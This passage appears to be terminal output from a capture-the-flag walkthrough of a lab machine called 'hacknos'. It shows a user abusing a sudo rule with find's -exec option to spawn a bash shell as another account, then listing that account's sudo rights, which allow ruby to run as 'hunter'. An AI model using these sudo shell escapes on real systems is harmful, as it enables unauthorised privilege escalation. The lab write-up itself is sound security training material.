 security@hacknos:/$ id
id
uid=1001(security) gid=1001(security) groups=1001(security)
security@hacknos:/$ sudo -u 'hackNos-boat' /usr/bin/find ./ -name '.*' -exec /bin/bash \;
<oat' /usr/bin/find ./ -name '.*' -exec /bin/bash \;
hackNos-boat@hacknos:/$ id
id
uid=1002(hackNos-boat) gid=1002(hackNos-boat) groups=1002(hackNos-boat)
hackNos-boat@hacknos:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
hackNos-boat@hacknos:/$ sudo -l
sudo -l
Matching Defaults entries for hackNos-boat on hacknos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User hackNos-boat may run the following commands on hacknos:
    (hunter) NOPASSWD: /usr/bin/ruby